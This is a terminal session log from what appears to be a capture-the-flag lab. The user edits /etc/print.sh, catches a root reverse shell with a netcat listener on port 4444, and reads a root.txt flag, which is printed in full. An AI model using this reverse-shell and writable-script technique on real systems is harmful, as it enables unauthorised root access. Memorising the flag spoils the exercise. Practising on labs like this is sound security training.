 tshering@linux-os: ~
tshering@linux-os: ~
tshering@linux-os: ~
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
$ cd scripts
$ ls
planner.sh  startup_list.txt
$ nano /etc/print.sh
$ nano /etc/print.sh
$ nc -lnvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from [10.10.51.47] port 4444 [tcp/*] accepted (family 2, sport 44828)
bash: cannot set terminal process group (1527): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~# ls
ls
root.txt
root@startup:~# cat root.txt
cat root.txt
THM{f963aaa6a430f210222158ae15c3d76d}
root@startup:~#